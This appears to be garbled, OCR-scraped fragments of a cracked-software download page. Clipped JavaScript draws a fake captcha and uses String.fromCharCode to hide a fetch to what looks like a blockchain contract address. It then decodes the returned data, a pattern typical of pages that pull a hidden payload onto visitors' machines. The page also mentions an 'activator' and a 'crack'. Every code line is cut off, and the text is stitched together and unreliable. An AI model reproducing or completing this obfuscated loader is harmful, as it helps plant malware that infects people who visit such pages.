
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB for crack